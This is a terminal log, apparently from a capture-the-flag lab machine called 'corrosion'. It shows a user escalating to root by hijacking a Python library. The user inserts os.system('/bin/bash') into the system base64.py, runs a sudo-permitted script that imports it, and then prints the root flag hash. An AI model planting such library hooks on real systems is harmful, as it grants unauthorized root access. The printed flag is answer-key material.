 randy@corrosion:~$ ls
Desktop  Documents  Downloads  Music  note.txt  Pictures  Public  randombase64.py  Templates  user.txt  Videos
randy@corrosion:~$ nano  /usr/lib/python3.8/base64.py
randy@corrosion:~$ sudo /usr/bin/python3.8 /usr/lib/python3.8/base64.py
Sorry, user randy is not allowed to execute '/usr/bin/python3.8 /usr/lib/python3.8/base64.py' as root on corrosion.
randy@corrosion:~$ ls
Desktop  Documents  Downloads  Music  note.txt  Pictures  Public  randombase64.py  Templates  user.txt  Videos
randy@corrosion:~$ sudo /usr/bin/python3.8 /home/randy/randombase64.py
root@corrosion:/home/randy# cd /root
root@corrosion:~# ls
root.txt  snap
root@corrosion:~# cat root.txt
2fdbf8d4f894292361d6c72c8e833a4b
root@corrosion:~# cat /usr/lib/python3.8/base64.py | head
#! /usr/bin/python3.8
"""Base16, Base32, Base64 (RFC 3548), Base85 and Ascii85 data encodings"""
# Modified 04-Oct-1995 by Jack Jansen to use binascii module
# Modified 30-Dec-2003 by Barry Warsaw to add full RFC 3548 support
# Modified 22-May-2007 by Guido van Rossum to use bytes everywhere
import re
import struct
root@corrosion:~# cat /usr/lib/python3.8/base64.py | head -30
#! /usr/bin/python3.8
"""Base16, Base32, Base64 (RFC 3548), Base85 and Ascii85 data encodings"""
# Modified 04-Oct-1995 by Jack Jansen to use binascii module
# Modified 30-Dec-2003 by Barry Warsaw to add full RFC 3548 support
# Modified 22-May-2007 by Guido van Rossum to use bytes everywhere
import re
import struct
import binascii
import os
os.system('/bin/bash')